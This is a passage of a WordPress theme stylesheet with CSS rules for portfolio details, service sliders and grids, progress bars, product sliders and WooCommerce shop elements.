  line-height: 48px;
  border: 1px solid #3e27d8;
  text-align: center;
  transition: all 0.4s ease-in-out 0s;
}
.rs-porfolio-details .ps-share ul li a:hover {
  background-color: #3e27d8;
  color: #fa0368;
}
.rs-porfolio-details .project-desc {
  line-height: 30px;
}
.rs-porfolio-details .project-desc p:last-child {
  margin-bottom: 0;
}
.rs-porfolio-details .project-desc .ps-title {
  margin-bottom: 20px;
}
.rs-porfolio-details .ps-related-project {
  margin-top: 50px;
}
.rs-porfolio-details .ps-related-project .ps-related-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
.rs-porfolio-details .ps-related-project .portfolio-item {
  margin-bottom: 20px;
}
.rs-porfolio-details .portfolio-carousel .owl-dots {
  display: none;
}
.rs-porfolio-details .portfolio-carousel .owl-stage-outer {
  height: auto !important;
}
.rs-porfolio-details .portfolio-carousel .owl-nav {
  display: none;
}
.rs-porfolio-details .portfolio-carousel .owl-nav .owl-prev {
  left: 10px  !important;
  min-height: 1px;
  transition: all .5s ease;
}
.rs-porfolio-details .portfolio-carousel .owl-nav .owl-next {
  right: 10px  !important;
  min-height: 1px;
  transition: all .5s ease;
}
.rs-porfolio-details .portfolio-carousel:hover .owl-nav {
  display: block;
}
.rs-porfolio-details .portfolio-carousel .file-list-image img {
  border-radius: 5px;
}
.rs-porfolio-details.project-gallery .ps-image-wrap {
  margin-top: 60px;
}
.rs-porfolio-details.project-gallery .file-list-image {
  margin-bottom: 30px;
  position: relative;
  background: #000000;
  border-radius: 5px;
}
.rs-porfolio-details.project-gallery .file-list-image a:hover i {
  color: #fff;
}
.rs-porfolio-details.project-gallery .file-list-image img {
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 5px;
}
.rs-porfolio-details.project-gallery .file-list-image .p-zoom {
  display: inline-block;
  font-size: 14px;
  color: #fff;
  transition: all 0.3s ease 0s;
  height: 46px;
  line-height: 44px;
  width: 46px;
  border: 1px solid #ffffff;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 60%;
  opacity: 0;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.rs-porfolio-details.project-gallery .file-list-image:hover img {
  opacity: 0.4;
}
.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom {
  top: 50%;
  opacity: 1;
}
.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover {
  background: #3e27d8;
  color: #ffffff;
  border: 1px solid #fa0368;
}
/*--------------------------------------------------------------
Rs service slider css
--------------------------------------------------------------*/
#rs-services-slider {
  padding-bottom: 30px;
}
#rs-services-slider .item-thumb {
  width: 100%;
  padding-right: 16px;
}
#rs-services-slider .item-thumb img {
  border-radius: 5px;
}
#rs-services-slider .item-thumb .owl-dot {
  width: 48%;
  display: inline-block;
  justify-content: center;
  padding: 10px;
  float: left;
  cursor: pointer;
  margin-left: 10px;
  margin-bottom: 10px;
}
#rs-services-slider .device-lg .item-thumb .owl-dot,
#rs-services-slider .device-sm .item-thumb .owl-dot {
  height: 150px;
}
#rs-services-slider .device-xs .item-thumb .owl-dot {
  width: 50%;
  padding: 10px;
  height: 100px;
}
#rs-services-slider .feature-content {
  margin-bottom: 12px;
}
#rs-services-slider .img_wrap {
  position: relative;
  overflow: hidden;
  margin-bottom: 24px;
}
#rs-services-slider .img_wrap .feature-title {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
  padding: 33px;
  z-index: 9;
  color: #fff;
}
#rs-services-slider .img_wrap .feature-title a {
  color: #fff;
}
#rs-services-slider .img_wrap .feature-title a:hover {
  color: #3e27d8;
}
#rs-services-slider .img_wrap a img {
  width: 100%;
}
#rs-services-slider .img_wrap:before {
  content: "";
  position: absolute;
  background: #fa0368;
  left: -60px;
  right: 0;
  bottom: -80px;
  display: block;
  height: 192px;
  opacity: .8;
  z-index: 1;
  transform: rotate(-3deg);
  width: 150%;
}
#rs-services-slider .img_wrap:after {
  content: "";
  position: absolute;
  background: #fa0368;
  left: -150px;
  right: 0;
  bottom: -80px;
  display: block;
  height: 204px;
  opacity: .8;
  z-index: 1;
  transform: rotate(-3deg);
  width: 150%;
}
#rs-services-slider .item-thumb .owl-dot span {
  position: relative;
  display: block;
  background-size: cover;
  background-position: center center;
  width: auto;
  height: 100%;
  -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
#rs-services-slider .item-thumb .owl-dot.active span,
#rs-services-slider .item-thumb .owl-dot:hover span {
  opacity: .7;
}
#rs-services-slider .menu-carousel .heading-block h4 {
  margin-bottom: 7px;
  margin-top: 10px;
  letter-spacing: 2px;
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
}
#rs-services-slider .menu-carousel .heading-block h4 a {
  font-weight: 600;
  color: #0a0a0a;
  transition: .20s;
}
#rs-services-slider .menu-carousel .heading-block h4 a:hover {
  color: #3e27d8;
}
#rs-services-slider .menu-carousel .feature-content {
  position: relative;
  padding: 16px 0 0;
  border-radius: 0 0 5px 0px;
  text-align: left;
}
#rs-services-slider .menu-carousel .feature-content .service_details {
  padding-top: 36px;
}
#rs-services-slider .menu-carousel .heading-block p {
  margin-bottom: 0;
}
#rs-services-slider .menu-carousel .heading-block .readon {
  margin-top: 20px;
}
#rs-services-slider .menu-carousel .heading-block .food-info {
  color: #BBB;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 2px;
  font-size: 14px;
}
#rs-services-slider .food-price {
  position: absolute;
  top: 40px;
  right: 50px;
  font-size: 20px;
  letter-spacing: -1px;
  font-weight: 500;
}
#rs-services-slider .menu-carousel .more-link {
  margin-top: 35px;
  border-bottom: 1px solid #333 !important;
}
#rs-services-slider .more-link {
  font-style: normal;
  border-bottom: 0;
  color: #333;
  margin-top: 10px;
  font-size: 14px;
}
#rs-services-slider .team-title h4 {
  font-size: 15px;
}
#rs-services-slider .team-title span {
  font-style: normal;
  margin-bottom: 15px;
  color: #aaa !important;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
#rs-services-slider .entry {
  padding: 0;
  margin: 0;
  border-bottom: 0;
  -webkit-box-shadow: 0 0 15px 2px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 0 15px 2px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 15px 2px rgba(0, 0, 0, 0.08);
}
#rs-services-slider .entry-title {
  background-color: #FFF;
  padding: 15px;
}
#rs-services-slider .entry-title h2 {
  text-transform: none;
  font-size: 17px;
  font-weight: 500;
  letter-spacing: 0;
}
#rs-services-slider .entry-meta {
  margin: 8px 0 0;
}
#rs-services-slider .ipost .entry-meta li a {
  font-size: 11px;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #999;
}
#rs-services-slider .entry-meta li:before {
  content: '\00b7';
  opacity: 1;
}
#rs-services-slider .service-button {
  margin: 80px 0 80px 15px;
}
#rs-services-slider .device-sm .service-button,
#rs-services-slider .device-xs .service-button {
  margin: 30px 0 0;
}
#rs-services-slider .clfeatures .cl-ft-item {
  border-radius: 5px;
}
#rs-services-slider .clfeatures .cl-ft-item img {
  display: block;
  margin: 0;
  border-radius: 5px;
}
#rs-services-slider .item-thumb .owl-dot {
  position: relative;
}
#rs-services-slider .item-thumb .owl-dot:before {
  content: "";
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 99;
  width: calc(100% - 20px);
  height: calc(100% - 20px);
  background: rgba(0, 0, 0, 0.8);
  transition: all 500ms ease;
  opacity: 0;
  border-radius: 5px;
}
#rs-services-slider h5.overlay-feature-title {
  font-size: 16px;
  line-height: 140%;
  font-weight: normal;
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 9999;
  text-align: center;
  width: calc(80%);
  transition: all 500ms ease;
  opacity: 0;
}
#rs-services-slider h5.overlay-feature-title a {
  color: #fff;
  pointer-events: none;
}
#rs-services-slider .item-thumb .owl-dot:hover:before,
#rs-services-slider .item-thumb .owl-dot.active:before {
  opacity: 1;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style {
  float: none;
  text-align: center;
  background: #ffffff;
  padding-top: 28px;
  padding-bottom: 22px;
  border-radius: 3px;
  box-shadow: 0 0 7px 7px rgba(0, 0, 0, 0.02);
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style:before {
  display: none;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style .tile-content {
  margin-top: 10px;
  font-weight: 600;
  margin-bottom: 0;
  font-size: 16px;
  text-transform: uppercase;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style .tile-content a {
  color: #0a0a0a;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a,
#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a {
  color: #fa0368;
}
#rs-services-slider .item-thumb .owl-dot:hover h5.overlay-feature-title,
#rs-services-slider .item-thumb .owl-dot.active h5.overlay-feature-title {
  opacity: 1;
}
@media (min-width: 992px) {
  #rs-services-slider #header,
  #rs-services-slider #header-wrap {
    z-index: 200;
    background-color: transparent !important;
    background-repeat: repeat-x;
    background-position: center bottom;
    background-size: auto 100%;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
  }
  #rs-services-slider #primary-menu ul li > a {
    padding-top: 32px;
    padding-bottom: 10px;
  }
  #rs-services-slider #header.sticky-header #header-wrap {
    background-color: transparent !important;
    box-shadow: none;
  }
  #rs-services-slider .slider-caption h2 {
    font-size: 76px;
  }
  #rs-services-slider .food-price {
    font-size: 24px;
    top: 50px;
    right: 60px;
  }
}
#rs-services-slider .services-wrap .services-item {
  position: relative;
  padding: 0px 25px 65px;
  z-index: 10;
}
#rs-services-slider .services-wrap .services-item:after {
  content: '';
  position: absolute;
  left: 0;
  z-index: -1;
  height: 100%;
  width: 100%;
  background: #fff;
  transition: all 0.4s ease-in-out 0s;
  top: 50%;
  transform: scale(1, 0.9) translateY(-50%);
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
  opacity: 0;
}
#rs-services-slider .services-wrap .services-item:hover .services-desc:after {
  background: #3e27d8;
  width: 100px;
}
#rs-services-slider .services-wrap .services-item:hover:after {
  opacity: 1;
  transform: scale(1, 1) translateY(-50%);
}
#rs-services-slider .services-wrap .services-icon {
  position: relative;
  display: inline-block;
  font-size: 64px;
  color: #3e27d8;
}
#rs-services-slider .services-wrap .services-title {
  font-size: 20px;
  margin-top: 35px;
  margin-bottom: 25px;
}
#rs-services-slider .services-wrap .services-desc {
  position: relative;
}
#rs-services-slider .services-wrap .services-desc:after {
  content: '';
  position: absolute;
  left: 0;
  height: 2px;
  width: 50px;
  bottom: -45px;
  background: rgba(0, 0, 0, 0.1);
  transition: all 0.4s ease-in-out 0s;
}
#rs-services-slider .services-wrap .services-desc p {
  margin-bottom: 55px;
}
.direction__icon .rs-btn .rs_button:hover i {
  -webkit-transform: translateX(6px);
  transform: translateX(6px);
}
.elementor-widget-rs-service-grid .elementor-widget-container {
  position: relative;
}
.elementor-widget-rs-service-grid .elementor-widget-container:after {
  content: "";
  position: absolute;
  width: 0;
  height: 4px;
  left: 0;
  right: 0;
  bottom: 0;
  transition: all .5s ease;
}
.elementor-widget-rs-service-grid .elementor-widget-container:hover:after {
  width: 100%;
}
/*--------------------------------------------------------------
Rs service Grid css
--------------------------------------------------------------*/
.rs-service-grid .service-item {
  position: relative;
}
.rs-service-grid .service-item .service-img {
  position: relative;
  overflow: hidden;
}
.rs-service-grid .service-item .service-img img {
  border-radius: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.4s linear;
}
.rs-service-grid .service-item .service-img:before {
  content: "";
  position: absolute;
  background: #fa0368;
  left: -73px;
  right: 0;
  bottom: -28px;
  display: block;
  height: 155px;
  opacity: .8;
  z-index: 1;
  transform: rotate(-8deg);
  width: 150%;
  transition: all 0.4s ease-in-out;
}
.rs-service-grid .service-item .service-img:after {
  content: "";
  position: absolute;
  background: #fa0368;
  left: -73px;
  right: 0;
  bottom: -28px;
  display: block;
  height: 136px;
  opacity: .6;
  z-index: 1;
  transform: rotate(-8deg);
  width: 150%;
  transition: all 0.4s ease-in-out;
}
.rs-service-grid .service-item .service-img .p-title {
  font-size: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 28px 0;
  font-weight: 500;
  margin: 0;
  z-index: 9;
}
.rs-service-grid .service-item .service-img .p-title a {
  color: #fff;
  opacity: 1;
}
.rs-service-grid .service-item .service-content {
  display: block;
}
.rs-service-grid .service-item .service-content .service-excerpt {
  padding-top: 0;
}
.rs-service-grid .service-item .service-content .service-excerpt p {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  transform: translateY(-100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.4s ease-in-out;
  padding: 0 25px;
}
.rs-service-grid .service-item .service-content {
  position: absolute;
  opacity: 0;
  padding: 20px;
  color: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  overflow: hidden;
  transition: all 0.4s ease-in-out;
  z-index: 9;
}
.rs-service-grid .service-item .service-content:before {
  content: "";
  position: absolute;
  background: #fa0368;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  top: 0;
  opacity: 0;
  z-index: 0;
}
.rs-service-grid .service-item .service-content .service-button {
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -o-transform: translateY(100px);
  -ms-transform: translateY(100px);
  transform: translateY(100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.4s linear;
}
.rs-service-grid .service-item .service-content .service-button .readon.rs_button {
  height: 50px;
  line-height: 48px;
  background: #fff;
  border: 2px solid;
  border-color: #fff;
  color: #fa0368;
}
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover {
  background: #fff;
  padding-right: 55px;
  border: 2px solid;
  border-color: #fa0368;
  color: #fa0368;
}
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before {
  right: 35px;
  color: #fa0368;
}
.rs-service-grid .service-item:hover .service-content {
  opacity: 1;
}
.rs-service-grid .service-item:hover .service-content:before {
  opacity: .8;
}
.rs-service-grid .service-item:hover .service-button {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.rs-service-grid .service-item:hover .service-img h3.p-title {
  display: none;
}
.rs-service-grid .service-item:hover .service-img:before,
.rs-service-grid .service-item:hover .service-img:after {
  opacity: 0;
  height: 0;
}
.rs-service-grid .service-item:hover .service-img img {
  -webkit-transform: scale(1.1, 1.1);
  -moz-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}
.rs-service-grid .service-item:hover .service-content .service-excerpt p {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.rs-service-grid.rs-service-style2 .service-item .service-img:before,
.rs-service-grid.rs-service-style2 .service-item .service-img:after {
  height: 90px;
  transform: rotate(0deg);
  bottom: 0;
  z-index: 0;
}
.rs-service-grid.rs-service-style2 .service-item .service-img h3.p-title {
  padding: 20px 0 14px;
}
.rs-service-grid.rs-service-style2 .service-item .service-content .service-excerpt {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  left: 0;
  right: 0;
  z-index: 99;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four {
  position: relative;
  overflow: hidden;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:after {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  content: "";
  position: absolute;
  border-radius: 0;
  z-index: 0;
  transition: 0.4s;
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#0b2ba7+0,7db9e8+100&1+0,0+100 */

  background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.4) 0%, rgba(51, 51, 51, 0.5) 70%);
  /* FF3.6-15 */

  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.4) 0%, rgba(51, 51, 51, 0.5) 70%);
  /* Chrome10-25,Safari5.1-6 */

  background: linear-gradient(to top, rgba(0, 0, 0, 0.4) 0%, rgba(51, 51, 51, 0.5) 70%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#000000333', GradientType=0);
  /* IE6-9 */

}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  content: "";
  position: absolute;
  background: transparent;
  border-radius: 0;
  z-index: 1;
  transition: 0.4s;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:hover:before {
  background-color: rgba(0, 0, 0, 0.7);
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content {
  padding: 0 20px;
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 1;
  transition: 0.4s;
  bottom: 15px;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content .p-title {
  margin-bottom: 12px;
  font-size: 20px;
  width: 100%;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content p {
  line-height: 22px;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
  height: 0;
  transition: 0.4s;
  color: #ffffff;
  display: block;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content h3 {
  color: #fff;
  padding: 12px 15px 0;
  display: inline-block;
  font-size: 18px;
  margin: 0;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content:after,
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content:before {
  background: transparent;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:hover .service-content {
  bottom: 15px;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:hover .service-content h3 {
  color: #fff;
  background: transparent;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:hover .service-content p {
  opacity: 1;
  visibility: visible;
  height: auto;
}
.rs-service-grid .show_cate_ser {
  display: block;
  font-size: 14px;
}
.porfolio-sidebar {
  margin: 0;
  padding: 0;
  list-style: none;
}
.porfolio-sidebar li {
  margin-bottom: 10px;
  width: 100%;
  overflow: hidden;
}
.porfolio-sidebar li span {
  width: 55%;
  font-weight: 700;
  float: left;
  color: #0a0a0a;
  font-size: 16px;
}
.box-service .rs-services-default .services-wrap .services-item {
  padding: 25px 25px 25px 10px;
  transition: all 0.6s ease 0s;
  background: #fff;
  box-shadow: 0 14px 20px rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
  border-radius: 5px;
}
/* Processbar CSS */
.cdev div {
  position: absolute;
  height: 150px;
  width: 150px;
  border-radius: 50%;
}
.skillbar-wrap {
  position: relative;
  height: 150px;
  width: 150px;
}
.skillbar-wrap .skill-title {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  padding-top: 113px;
}
.skillbar-wrap .skill-title:after {
  content: '';
  position: absolute;
  height: 113px;
  width: 1px;
  border: 1px dashed #fa0368;
  display: block;
  left: 50%;
  bottom: 26px;
  transform: translateX(-50%);
}
.vc_progress_bar {
  margin-bottom: 0;
}
.vc_progress_bar h2 {
  font-size: 24px;
  line-height: 34px;
  margin-bottom: 45px;
  text-transform: uppercase;
}
.vc_progress_bar .vc_single_bar {
  background: #eee;
  margin-top: 23px;
  -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  line-height: 12px;
  height: 12px;
}
.vc_progress_bar .vc_single_bar + .vc_single_bar {
  margin-top: 50px;
}
.vc_progress_bar .vc_single_bar .vc_label {
  text-transform: uppercase;
  color: #454545 !important;
  text-shadow: none;
  padding: 0;
  position: absolute;
  text-shadow: none !important;
  top: -22px;
  padding: 0 !important;
  font-size: 13px;
}
.vc_progress_bar .vc_single_bar .vc_label_units {
  margin-left: 6px;
}
.cdev div span {
  position: absolute;
  font-family: Arial;
  font-size: 25px;
  line-height: 105px;
  height: 70%;
  width: 70%;
  left: 15%;
  top: 15%;
  text-align: center;
  border-radius: 50%;
  background-color: white;
}
.cdev .background {
  background-color: #b3cef6;
}
.cdev .rotate {
  clip: rect(0 75px 150px 0);
  background-color: #4b86db;
}
.cdev .left {
  clip: rect(0 75px 150px 0);
  opacity: 1;
  background-color: #b3cef6;
}
.cdev .right {
  clip: rect(0 75px 150px 0);
  transform: rotate(180deg);
  opacity: 0;
  background-color: #4b86db;
}
@keyframes toggle {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*--------------------------------------------------------------
    Floating CSS
--------------------------------------------------------------*/
.floating-top {
  position: relative;
  z-index: 1;
}
/*--------------------------------------------------------------
   Latest product slider
--------------------------------------------------------------*/
.rs-products-slider .product-item {
  background: #fff;
  text-align: center;
  padding: 0px 0px 30px;
  box-shadow: 0 0 150px #eee;
}
.rs-products-slider .product-item h4.product-title {
  padding-top: 20px;
  margin-bottom: 15px;
}
.rs-products-slider .product-item h4.product-title a {
  color: #0a0a0a;
}
.rs-products-slider .product-item h4.product-title a:hover {
  color: #3e27d8;
}
.rs-products-slider .product-item .product-img img {
  width: auto;
  margin: 0 auto;
}
.rs-products-slider .product-item .product-price {
  font-size: 16px;
  color: #0a0a0a;
}
.rs-products-slider .product-item .product-price ins {
  background: transparent !important;
  color: #3e27d8;
}
.rs-products-slider .product-item .product-btn {
  padding-top: 15px;
}
.rs-products-slider .product-item .product-btn a {
  padding: 0 30px;
  height: 44px;
  line-height: 44px;
  display: inline-block;
  position: relative;
  font-size: 17px;
  background: #fa0368;
  font-weight: 500;
  border-radius: 0;
  color: #fff;
}
.rs-products-slider .product-item .product-btn a:hover {
  background: #ffffff;
}
.rs-products-slider.rs-products-grid .product-item-inner {
  padding: 0 0 30px;
  background: none;
  text-align: center;
  margin-bottom: 30px;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img {
  position: relative;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img img {
  width: 100%;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a {
  background: none;
  font-size: 0;
  background: #fff;
  border: none;
  position: absolute;
  bottom: 25px;
  transform: translateY(-200px);
  right: 10px;
  transition: all 0.5s ease-in-out 0s;
  padding: 0;
  opacity: 0;
  margin: 0;
  height: 45px;
  width: 45px;
  line-height: 45px;
  border-radius: 3px;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a:before {
  color: #0a0a0a;
  font-size: 27px;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a:hover:before {
  color: #3e27d8;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a.wc-forward {
  font-size: 14px;
  color: #0a0a0a;
  padding: 0;
  width: 90px;
  height: 34px;
  line-height: 37px;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a.wc-forward:hover {
  background: #3e27d8;
  color: #fff;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a.added {
  display: none;
}
.rs-products-slider.rs-products-grid .product-item-inner ins {
  background: none;
}
.rs-products-slider.rs-products-grid .product-item {
  background: none;
  text-align: center;
  padding: 0 15px;
  box-shadow: none;
}
.rs-products-slider.rs-products-grid .product-item h4.product-title {
  margin-bottom: 5px;
}
.rs-products-slider.rs-products-grid .product-item:hover .product-img .product-btn a {
  transform: translateY(0);
  opacity: 1;
}
.wp-block-button__link {
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 80%, #a445b2 168%) repeat scroll 0% 0% !important;
  border-radius: 3px !important;
  padding: .467em 1.333em !important;
}
.wp-block-button {
  margin-bottom: 20px !important;
}
.is-style-outline {
  color: #fa0368 !important;
}
.is-style-outline a {
  background: transparent !important;
  border-color: #fa0368 !important;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 0 40px 40px;
}
/*--------------------------------------------------------------
    Parter CSS
--------------------------------------------------------------*/
.partner-carousel .partner-item {
  width: 100px;
  display: block;
  margin: 0 auto;
}
.partner-carousel .partner-item img {
  opacity: 0.3;
}
.partner-carousel .partner-item:hover img {
  opacity: 1;
}
.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2,
.wp-block-cover-text a {
  color: #fff !important;
}
.icon-align-right ul li {
  position: relative;
}
.icon-align-right ul li i {
  position: absolute;
  right: 5px;
  top: 10px;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce .wc-forward,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  padding: 13px 31px;
  border-radius: 0px;
  font-size: 16px;
  font-weight: 500;
  background: #fa0368;
  color: #ffffff;
  z-index: 1;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce .wc-forward:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  color: #fff;
  background: #3e27d8;
  z-index: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
}
.woocommerce #review_form #respond textarea {
  border: 1px solid rgba(54, 54, 54, 0.1);
}
.wc-forward:hover {
  background: transparent;
  color: #0a0a0a;
}
.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  padding: 10px;
  border: 1px solid #ced4da;
  border-radius: 0px;
}
.bs-sidebar .widget_product_search .woocommerce-product-search {
  position: relative;
}
.bs-sidebar .widget_product_search .woocommerce-product-search button {
  border: none;
  font-size: 0;
  padding: 9px 18px 9px 18px;
  background: transparent;
  background-size: 30px;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 9;
  border-radius: 0;
}
.bs-sidebar .widget_product_search .woocommerce-product-search:hover:after {
  color: #fff;
  background: #fa0368;
}
.bs-sidebar .widget_product_search .woocommerce-product-search:after {
  content: "\f002";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 20px;
  color: #666;
  padding: 9px 18px 9px 18px;
  transition: all 0.4s ease-in-out 0s;
  border-radius: 0 5px 5px 0;
}
.bs-sidebar .widget_product_search input[type="search"] {
  height: 44px;
  padding: 8px 15px;
  border-radius: 5px;
  width: 100%;
  position: relative;
  border: 1px solid #ddd;
}
.bs-sidebar .widget_product_search button {
  position: absolute;
  right: 0;
  top: 0;
  color: #fff;
}
.bs-sidebar .widget_product_search button:hover {
  opacity: .95;
}
.woocommerce div.product form.cart .group_table td {
  padding: 25px 20px;
  border: none;
  border-bottom: 1px solid #E6E6E6;
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table td:first-child {
  padding: 25px 20px 25px 0px;
  width: 180px;
}
.woocommerce-checkout table.shop_table td {
  padding: 20px 12px;
}
#ship-to-different-address .woocommerce-form__label .input-checkbox {
  margin: 11px 0 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  padding: 10px 45px !important;
}
.woocommerce-grouped-product-list .quantity .qty {
  margin-bottom: 0 !important;
  border-radius: 0 !important;
}
.grouped_form .single_add_to_cart_button {
  margin-top: 15px !important;
}
.grouped_form .woocommerce-Price-amount {
  font-weight: 700;
  color: #fa0368;
}
.grouped_form td ins {
  padding: 0;
}
.grouped_form del .woocommerce-Price-amount {
  font-weight: 600;
  color: #666666;
  display: block;
  font-size: 13px;
  line-height: 16px;
}
.grouped_form .woocommerce-grouped-product-list-item__label a {
  color: #0a0a0a !important;
  font-weight: 700;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  opacity: 1;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  color: #454545;
}
.woocommerce-product-details__short-description p {
  margin-bottom: 35px;
}
.woocommerce div.product .product_meta {
  font-size: 13px;
}
.woocommerce div.product .product_meta .posted_in {
  display: block;
  font-weight: 700;
}
.woocommerce div.product form.grouped_form table {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.woocommerce div.product form.grouped_form table td {
  border: none !important;
}
.woocommerce div.product form.grouped_form button {
  margin-left: 0 !important;
}
.woocommerce div.product form.grouped_form .group_table tr:first-child td {
  padding-top: 30px;
}
